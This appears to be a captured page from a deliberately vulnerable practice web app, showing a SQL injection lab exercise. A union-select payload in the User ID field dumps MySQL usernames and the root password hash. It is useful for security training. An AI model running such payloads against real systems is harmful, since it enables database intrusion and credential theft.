 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select 1,group_concat(user,password) from mysql.user#
First name: admin
Surname: admin
ID: 1' union select 1,group_concat(user,password) from mysql.user#
First name: 1
Surname: root*81F5E21E35407D884A6CD4A731AEBFB6AF209E1B,root*81F5E21E35407D884A6CD4A731AEBFB6AF209E1B